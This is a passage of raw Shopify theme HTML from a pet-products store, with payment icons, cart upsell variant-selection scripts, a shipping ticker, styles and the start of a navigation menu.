2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--19457122238693__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" media="print" onload="this.media='all'"><link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" media="print" onload="this.media='all'">
  <noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-mega-menu.css?v=8339249042032067261749688530" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-drawer.css?v=12876392782820889961749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart.css?v=183883492810467818381749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-totals.css?v=54425048278126878361749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-discounts.css?v=152760482443307489271749688530" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841749688530" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-search.css?v=184225813856820874251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-menu-drawer.css?v=157470423819771412911749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-notification.css?v=137625604348931474661749688530" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-cart-items.css?v=68325217056990975251749688530" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//infinitewags.com/cdn/shop/t/11/assets/details-disclosure.js?v=153497636716254413831749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/details-modal.js?v=4511761896672669691749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/cart-notification.js?v=160453272920806432391749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/search-form.js?v=113639710312857635801749688530" defer="defer"></script><script src="//infinitewags.com/cdn/shop/t/11/assets/cart-drawer.js?v=44260131999403604181749688530" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Dogs
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
